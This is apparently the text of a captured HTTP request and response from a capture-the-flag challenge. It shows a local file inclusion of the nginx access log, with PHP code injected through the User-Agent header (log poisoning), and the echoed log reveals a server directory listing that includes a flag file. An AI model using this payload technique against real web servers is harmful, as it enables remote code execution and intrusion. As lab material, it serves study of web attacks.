 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 43.143.7.97:28018
3 User-Agent: <?php phpinfo();?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 30 Nov 2022 13:11:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 542
8
9 58.45.132.111 - - [30/Nov/2022:13:10:34 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1"
200 5 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
10 58.45.132.111 - - [30/Nov/2022:13:10:34 +0000] "GET /favicon.ico HTTP/1.1" 200 1534 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
11 58.45.132.111 - - [30/Nov/2022:13:11:07 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1"
200 357 "-" "bin
12 dev
13 etc
14 ffflllaaaggg
15 home
16 lib
17 media